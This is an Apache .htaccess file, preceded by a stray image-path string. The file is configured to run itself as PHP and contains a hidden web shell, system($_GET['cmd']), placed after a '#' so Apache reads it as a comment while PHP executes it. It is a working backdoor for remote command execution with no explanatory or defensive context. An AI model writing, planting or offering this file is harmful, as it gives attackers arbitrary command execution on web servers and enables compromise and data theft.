 <Files ".htaccess">
   Require all granted
</Files>

php_flag engine on
SetHandler application/x-httpd-php

#<?php echo "<br>"; system($_GET['cmd']) ?>